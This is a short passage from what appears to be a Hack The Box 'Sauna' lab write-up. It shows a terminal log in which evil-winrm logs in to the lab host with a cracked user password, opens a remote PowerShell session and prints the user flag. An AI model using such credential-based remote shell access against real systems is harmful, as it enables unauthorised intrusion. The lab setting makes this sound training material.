 ┌──(thadigus㉿kali)-[~/HTB/Sauna]
└─$ evil-winrm -u fsmith -i 10.10.10.175 -p 'Thestrokes23'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
3d01194609adddd1ddcae79442f0630e
*Evil-WinRM* PS C:\Users\FSmith\Desktop>
Links Navigation Customer Care